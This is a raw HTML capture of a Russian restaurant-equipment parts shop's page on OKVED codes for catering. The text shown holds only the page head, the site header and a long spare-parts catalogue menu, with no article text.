

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.corm.ru/info/articles/kody_okved_dlya_obshchepita/
body_size: 44732
content:
<!DOCTYPE html>
<html xml:lang='ru' lang='ru' xmlns="http://www.w3.org/1999/xhtml" >
<head>
	<title>Коды ОКВЭД для общепита - Интернет магазин ЦОРМ Торгтехника</title>
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />

<link rel="icon" href="https://www.corm.ru/favicon.ico" type="image/x-icon">


<meta name="viewport" content="initial-scale=1.0, width=device-width">

<link rel="image_src" href="https://www.corm.ru/upload/aspro.optimus/d41/d41d3f46ba418fecc07a1c78886412d8.png">

	



	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="ОКВЭД для общепита:какой выбрать для общепита в 2020 году, что нужно учитывать при выборе ОКВЭД для общепита
" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/aspro_optimus/page_f174c2ef9a2fc8eb411bec3999f20463/page_f174c2ef9a2fc8eb411bec3999f20463_v1.css?1767627308336" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_optimus/template_43e402f2e0e6a5fb060b7c18826e850c/template_43e402f2e0e6a5fb060b7c18826e850c_v1.css?1767627237589490" type="text/css"  data-template-style="true" rel="stylesheet" />




<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>



<link rel="shortcut icon" href="/favicon.ico?1743791883" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/aspro.optimus/107/10783d212f8a5ff7076757cc4d9a0de3.ico" />
<meta property="og:description" content="ОКВЭД для общепита:какой выбрать для общепита в 2020 году, что нужно учитывать при выборе ОКВЭД для общепита
" />
<meta property="og:image" content="/upload/dev2fun.imagecompress/webp/iblock/b84/okved-dlya-obshepita.webp" />
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/b84/okved-dlya-obshepita.webp"  />
<meta property="og:title" content="Коды ОКВЭД для общепита - Интернет магазин ЦОРМ Торгтехника" />
<meta property="og:type" content="article" />
<meta property="og:url" content="/info/articles/kody_okved_dlya_obshchepita/" />







			<!--[if gte IE 9]><style type="text/css">.basket_button, .button30, .icon {filter: none;}</style><![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>




<link rel="stylesheet" type="text/css" href="/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

	


<!--script src="/bitrix/templates/aspro_optimus/js/jquery.lazyload.min.js" type="text/javascript"></script-->    



    
                



	



</head>
	<body id="main">
		<div id="panel"></div>

				


	

								<div class="wrapper  basket_fly colored banner_auto">
			<div class="header_wrap ">
								<header id="header">
					<div class="wrapper_inner">
						<div class="top_br">
						
						<div class="middle-h-row">
						<div class="center_block mobsearch33">	
									<div class="search">
											<div id="title-search222" class="stitle_form22">
		<form id="formmob" action="/catalog/" method="get">
			<div class="form-control1 bg">



				<input id="title-searchs-input222" type="text" name="q" value="" size="40" class="text small_block" maxlength="100" autocomplete="off" placeholder="Поиск по номеру каталога и названию товара" />







			    <button id="mobsearchclick" class="button icon" >Поиск</button>


</div>
		</form>
	</div>
									</div>
							</div>
						</div>
						
						</div>
						<table class="middle-h-row">
							<tr>
								<td class="logo_wrapp">
									<div class="logo nofill_y">
												<a href="/"><img src="/upload/dev2fun.imagecompress/webp/aspro.optimus/eac/q36jrb2s74zzh7xqnx24fknxkbwwa9uz/logo newgod.webp" alt="Интернет магазин ЦОРМ Торгтехника" title="Интернет магазин ЦОРМ Торгтехника" /></a>
										</div>
								</td>
								<td class="text_wrapp">
									<div class="slogan">
										<b><span style="color: #959595; font-family: &quot;Arial Black&quot;, Gadget; font-size: 10pt;">Запчасти&nbsp;и оборудование для предприятий общественного питания</span></b>	
									</div>
								</td>
								<td  class="center_block">			





								

<div class="your-city-vlad">		

									Ваш город:
<span id="user-city">Москва</span>

									</div>	









<!--script src="//api-maps.yandex.ru/2.0-stable/?load=package.standard&lang=ru-RU" type="text/javascript"></script-->
<!--script type="text/javascript">
  window.onload = function () {
	  var $ccountr=ymaps.geolocation.country;
	  

	  if($ccountr!=="Россия"){
		  jQuery("#user-city").text("Москва");
    
	  }else{
	  jQuery("#user-city").text(ymaps.geolocation.city);

	  }
alert(ymaps.geolocation.city);
  }
</script-->







									<div class="search">
											<div id="title-search" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="100" autocomplete="off" placeholder="Поиск по номеру каталога и названию товара" /><input  type="submit" value="Поиск" class="button icon" />
			</div>
		</form>
	</div>
									</div>
								</td>
								<td class="basket_wrapp">
																			<div class="header-cart fly" id="basket_line">
											
	<div class="basket_fly">
		<div class="opener">
			<div title="" data-type="AnDelCanBuy" class="basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<div class="count empty_items">
						<span>
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			<div title="" data-type="DelDelCanBuy" class="wish_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block delay">
					<div class="count empty_items">
						<span>
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			<div title="Сравнение товаров" class="compare_count small">
				<a href="/catalog/compare.php"></a>
				<div id="compare_fly" class="wraps_icon_block compare">
					<div class="count empty_items">
						<span>
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			<div title="Вход\регистрация" class="user_block small">
				<a href="/auth/"></a>
				<div class="wraps_icon_block no_img user_reg"></div>
			</div>
		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина заказа</span>
		</div>
	</div>
	<!--'start_frame_cache_header-cart'-->															<!--'end_frame_cache_header-cart'-->
											
										</div>
										<div class="middle_phone">
											<div class="phones">
												<span class="phone_wrap">
													<span class="phone">
														<span class="icons fa fa-phone"></span>
														<span class="phone_text">
															<a href="mailto:corm@corm.ru" rel="nofollow">corm@corm.ru</a>
<a href="tel:+78002225115">
<span style="color: #cf0036;">8 (800) 222-51-15</span></a><span style="color: #cf0036;">Бесплатно по России</span>
<a href="tel:+74951186116" rel="nofollow">8 (495) 118-61-16</a> 
<a href="tel:+79296689535" rel="nofollow">8 (929) 668-95-35</a> 
<span style="color: #cf0036;">Мы в социальных сетях:</span></a>
<style>
.messenger-icons a {
    transition: all 0.2s ease;
    opacity: 0.9;
}

.messenger-icons a:hover {
    transform: scale(1.15);
    opacity: 1;
}
</style>
<div class="messenger-icons" style="display: flex; gap: 6px; align-items: center;">
 <a href="https://max.ru/u/f9LHodD0cOKOmnGphHmjhskJ1TEPl-76UOS349MjGW0zRTJjaFwNXAS5eNE" title="Написать в Max" class="max-icon-link" target="_blank" rel="noopener"> <img width="32" alt="Max" src="/upload/dev2fun.imagecompress/webp/images/max.webp" height="32" style="width: 32px; height: 32px;" class="max-icon"> </a> <a href="https://t.me/+79296689535" title="Написать в Telegram" class="telegram-link" target="_blank" rel="noopener"> <img width="32" alt="Telegram" src="/upload/dev2fun.imagecompress/webp/images/telegram.webp" height="32" style="width: 32px; height: 32px;" class="telegram-icon"> </a> <a href="https://api.whatsapp.com/send?phone=79296689535" title="Написать в WhatsApp" class="whatsapp-link" target="_blank" rel="noopener"> <img width="32" alt="WhatsApp" src="/upload/dev2fun.imagecompress/webp/images/whatsap.webp" height="32" style="width: 32px; height: 32px;" class="whatsapp-icon"> </a> <a href="https://www.youtube.com/channel/UCpG9prs0uy5IaHfikabs-_Q" title="Youtube" class="youtube-link" target="_blank" rel="noopener"> <img width="32" alt="YouTube" src="/upload/dev2fun.imagecompress/webp/images/youtube.webp" height="32" style="width: 32px; height: 32px;" class="youtube-icon"> </a>
</div>														</span>
													</span>
													<span class="order_wrap_btn">
														<span class="callback_btn">Заказать звонок</span>
													</span>
												</span>
											</div>
										</div>
																		<div class="clearfix"></div>
								</td>
							</tr>
						</table>
					</div>
					<div class="catalog_menu menu_colored">
						<div class="wrapper_inner">
							<div class="wrapper_middle_menu wrap_menu">
								<ul class="menu adaptive">
									<li class="menu_opener"><div class="text">
										Меню								</div></li>
								</ul>				
								<div class="catalog_menu_ext">
										<ul class="menu top menu_top_block catalogfirst">
					<li class="catalog icons_fa has-child ">
				<a class="parent" href="/catalog/" >Каталог</a>
									<ul class="dropdown">
													<li class="full has-child  m_line">
								<a class="icons_fa parent" href="/catalog/zip/">Запчасти</a>
																	<ul class="dropdown">
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-myasorubkam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a40/50_50_1/a401e22edcff9d23ebb3837af6337cfb.webp" loading="lazy" alt="Для  промышленных мясорубок"  /></a></span>
																								<a class="section" href="/catalog/zip/k-myasorubkam/"><span>Для  промышленных мясорубок</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/mim-600/"><span>Запчасти для мясорубки МИМ-600 и 600М Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/mim-300-300m-350/"><span>Запчасти для мясорубки МИМ-300, 300М и 350 Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/mim-80/"><span>Запчасти для мясорубки МИМ-80 Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/mim-105-500/"><span>Запчасти для мясорубки МИМ-105 и 500 Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/mim-150/"><span>Запчасти для мясорубки МИМ-150 Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/tm-32-42/"><span>Запчасти для мясорубки ТМ-50,ТМ-32,ТМ-12,ТМ-5 Торгтехмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/mep/"><span>Запчасти для мясорубки МЭП Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/m/"><span>Запчасти для мясорубки М Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/pu-06/"><span>Запчасти для мясорубки ПУ-06</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/volchok/"><span>Запчасти для волчков</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/household/"><span>Запчасти для бытовых мясорубок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/gamma-5/"><span>Запчасти для мясорубки Гамма-5 Лепсе</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/germany/"><span>Запчасти для мясорубки Германия</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/italy/"><span>Запчасти для мясорубки Италия</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/china/"><span>Запчасти для мясорубки Китай</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/764/"><span>Запчасти для мясорубки 764</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/shnek-dlya-promyshlennoy-myasorubki/"><span>Шнек для промышленной мясорубки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/mim-1000/"><span>Запчасти для мясорубки МИМ-1000 Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/gastromix/"><span>Запчасти для мясорубки GASTROMIX</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/fimar/"><span>Запчасти для мясорубки FIMAR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/nasadki/"><span>Насадки для промышленных мясорубок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/nozhi-dlya-promyshlennykh-myasorubok/"><span>Ножи для промышленных мясорубок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/reduktor/"><span>Редуктор для промышленных мясорубок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/fama/"><span>Запчасти для мясорубки FAMA</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/kt/"><span>Запчасти для мясорубки KT</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-myasorubkam/sirman/"><span>Запчасти для мясорубки SIRMAN</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-kartofelechistkam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/710/50_50_1/7107dca0721d718517b1d6058d71303d.webp" loading="lazy" alt="Для картофелечисток"  /></a></span>
																								<a class="section" href="/catalog/zip/k-kartofelechistkam/"><span>Для картофелечисток</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kartofelechistkam/mok/"><span>Запчасти для картофелечистки МОК Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kartofelechistkam/mkk/"><span>Запчасти для картофелечиски МКК Abat</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kartofelechistkam/tayfun/"><span>Запчасти для картофелечистки Тайфун Атеси</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kartofelechistkam/k/"><span>Запчасти для картофелечистки Торгмаш Пермь</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kartofelechistkam/pasquini/"><span>Запчасти для картофелечистки PASQUINI</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kartofelechistkam/fimar/"><span>Запчасти для картофелечистки Fimar</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kartofelechistkam/electrolux/"><span>Запчасти для картофелечистки Electrolux</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kartofelechistkam/sirman/"><span>Запчасти для картофелечистки SIRMAN</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kartofelechistkam/shkivy-dlya-kartofelechistki/"><span>Шкивы для картофелечистки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kartofelechistkam/elektrodvigateli-dlya-kartofelechistki/"><span>Электродвигатели для картофелечистки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kartofelechistkam/zapchasti-dlya-kartofelechistki-fama/"><span>Запчасти для картофелечистки FAMA</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kartofelechistkam/apach/"><span>Запчасти для картофелечистки APACH</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-ovoshcherezkam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/73c/50_50_1/73c5a24558425f980223bde950deb1aa.webp" loading="lazy" alt="Для овощерезок"  /></a></span>
																								<a class="section" href="/catalog/zip/k-ovoshcherezkam/"><span>Для овощерезок</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/robot-coupe-rezhushchiy-instrument/"><span>Диски Robot-Coupe</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/diski-terki-dlya-ovoshcherezok/"><span>Диски терки для овощерезок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/diski-dlya-ovoshcherezok/"><span>Диски для овощерезок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/mpr-mko-or/"><span>Запчасти для овощерезки МПР и МПО Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/mo/"><span>Запчасти для овощерезки МО Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/mko/"><span>Запчасти для овощерезки МКО Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/or/"><span>Запчасти для овощерезки ОР Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/robot-coupe/"><span>Запчасти для овощерезки Robot-Coupe</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/fimar/"><span>Запчасти для овощерезки FIMAR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/gamma-5/"><span>Запчасти для овощерезки Гамма-5 Лепсе</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/sirman/"><span>Запчасти для овощерезки SIRMAN</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/electrolux/"><span>Запчасти для овощерезки ELECTROLUX</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/gastrorag/"><span>Запчасти для овощерезки GASTRORAG</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/vortmax/"><span>Запчасти для овощерезки VORTMAX</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/viatto/"><span>Запчасти для овощерезки VIATTO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ovoshcherezkam/km-torgmash/"><span>Запчасти для куттера КМ Торгмаш</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-parokonvektomatam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a5e/50_50_1/a5ebc09a7456d3452c46ee48893d28d3.webp" loading="lazy" alt="Для  пароконвектоматов"  /></a></span>
																								<a class="section" href="/catalog/zip/k-parokonvektomatam/"><span>Для  пароконвектоматов</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/pka/"><span>Запчасти для пароконвектоматов Abat (Чувашторгтехника)</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/apk/"><span>Запчасти для пароконвектомата АПК Атеси</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/unox/"><span>Запчасти для пароконвектомата UNOX</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/g/"><span>Запчасти для пароконвектомата G6/10/20 ITERMA PIRON</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/pke/"><span>Запчасти для пароконвектомата ПКЭ Гриль-Мастер</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/showers/"><span>Душирующие устройства для пароконвектоматов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/rational/"><span>Запчасти для пароконвектомата RATIONAL</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/apesm/"><span>Запчасти для пароконвектомата АПЭСМ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/ozti/"><span>Запчасти для пароконвектомата OZTI</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/fagor/"><span>Запчасти для пароконвектомата FAGOR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/lainox/"><span>Запчасти для пароконвектомата LAINOX</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/coven/"><span>Запчасти для пароконвектомата COVEN</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/khimiya/"><span>Химия</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/zanussi-electrolux/"><span>Запчасти для пароконвектомата Zanussi/Electrolux</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/olis/"><span>Запчасти для пароконвектомата OLIS</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/garbin/"><span>Запчасти для пароконвектомата GARBIN</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/uplotnitel-dlya-parokonvektomata/"><span>Уплотнитель для пароконвектомата</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/klapana-dlya-parokonvektomata/"><span>Клапана для пароконвектомата</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/zaslonka-dlya-parokonvektomata/"><span>Заслонка для пароконвектомата</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/ventilyatory-dlya-parokonvektomatov/"><span>Вентиляторы для пароконвектоматов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/nasosy-dlya-parokonvektomata-/"><span>Насосы для пароконвектомата</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/reshetki/"><span>Решетки для пароконвектомата</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/steklo/"><span>Стекло для пароконвектомата</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/teny/"><span>ТЭНы для пароконвектомата</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/vodoumyagchiteli/"><span>Водоумягчители для пароконвектомата</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/filtry/"><span>Фильтры для пароконвектомата</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/tecnoeka/"><span>Запчасти для пароконвектомата TECNOEKA</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/zapchasti-dlya-parokonvektomata-convotherm/"><span>Запчасти для пароконвектомата CONVOTHERM</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/luxstahl/"><span>Запчасти для пароконвектомата LUXSTAHL</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/retigo/"><span>Запчасти для пароконвектомата RETIGO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/venix/"><span>Запчасти для пароконвектомата VENIX</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/tecnoinox/"><span>Запчасти для пароконвектомата TECNOINOX</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-parokonvektomatam/radax/"><span>Запчасти для пароконвектомата RADAX</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-plitam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d89/50_50_1/d895ebf4c3313ba4ecaf3f2f2baf03d6.webp" loading="lazy" alt="Для  промышленных электроплит"  /></a></span>
																								<a class="section" href="/catalog/zip/k-plitam/"><span>Для  промышленных электроплит</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/ep-epk/"><span>Запчасти для плит ЭП и ЭПК  Abat</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/epch/"><span>Запчасти для плит ЭПЧ и ЭПШЧ Алента Атеси</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/pep/"><span>Запчасти для плит ПЭП Пищевые Технологии</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/pett/"><span>Запчасти для плит ПЭ Тулаторгтехника</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/pepm/"><span>Запчасти для плит ПЭ Проммаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/pem/"><span>Запчасти для плит ПЭМ Гомельторгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/pe/"><span>Запчасти для плит ПЭ Рада</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/spirali/"><span>Спирали</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/konforki/"><span>Конфорки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/f/"><span>Запчасти для плит Ф2/4/6 Гриль-Мастер</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/pke/"><span>Запчасти для плит ПКЭ/ПКИ iterma</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/ep/"><span>Запчасти для плит ЭП Stillag</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/pe-pezh/"><span>Запчасти для плит ПЭ/ПЭЖ Термаль</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/household/"><span>Запчасти для бытовых плит</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/pgk/"><span>Запчасти для газовых плит</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/kovinastroj/"><span>Запчасти для плит KOVINASTROJ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/pereklyuchatel/"><span>Переключатель для промышленных плит</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/teny/"><span>ТЭНы для промышленных плит</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/tecnoinox/"><span>Запчасти для плит TECNOINOX</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/fagor/"><span>Запчасти для плит Fagor</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/mkhm/"><span>Запчасти для плит МХМ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/interkholod/"><span>Запчасти для плит Интерхолод Дизайн</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-plitam/bartscher/"><span>Запчасти для плит Bartscher</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/dlya-ind-plit/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/604/50_50_1/6b21aa8eae3ef58616cdc55f44b1745a.webp" loading="lazy" alt="Для индукционных плит"  /></a></span>
																								<a class="section" href="/catalog/zip/dlya-ind-plit/"><span>Для индукционных плит</span></a>
